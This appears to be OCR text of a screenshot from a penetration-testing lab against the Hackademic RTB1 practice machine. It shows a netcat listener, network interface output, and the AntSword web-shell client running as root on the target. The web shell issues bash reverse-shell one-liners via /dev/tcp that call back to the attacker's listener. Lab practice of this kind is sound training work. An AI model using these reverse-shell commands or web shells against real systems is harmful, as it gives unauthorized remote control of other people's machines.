 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 8083
listening on [any] 8083 ...
^C sent 0, rcvd 0
┌──(root㉿kali)-[~/Desktop]
└─# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:df:9d:7f:d9  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.2.111  netmask 255.255.255.0  broadcast 192.168.2.255
inet6 fe80::20c:29ff:fe20:d6ed  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:20:d6:ed  txqueuelen 1000  (Ethernet)
RX packets 532  bytes 226900 (221.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 248  bytes 152102 (148.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.101.129  netmask 255.255.255.0  broadcast 192.168.101.255
inet6 fe80::20c:29ff:fe20:d6f7  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:20:d6:f7  txqueuelen 1000  (Ethernet)
RX packets 17  bytes 2158 (2.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 37  bytes 14733 (14.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 8083
listening on [any] 8083 ...
192.168.101.137: inverse host lookup failed: Unknown host
connect to [192.168.101.129] from (UNKNOWN) [192.168.101.137] 48091
bash: no job control in this shell
bash-4.0$
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.101.137
(*) 基础信息
当前路径: /var/www/html/Hackademic_RTB1/wp-content/plugins
磁盘列表: /
系统信息: Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.101.137/8083 0>&1
/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/192.168.101.137/8083: Connection refused
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.101.137/8083 0>&1
/bin/sh: connect: Connection refused
/bin/sh: /dev/tcp/192.168.101.137/8083: Connection refused
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.101.129/8083 0>&1
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $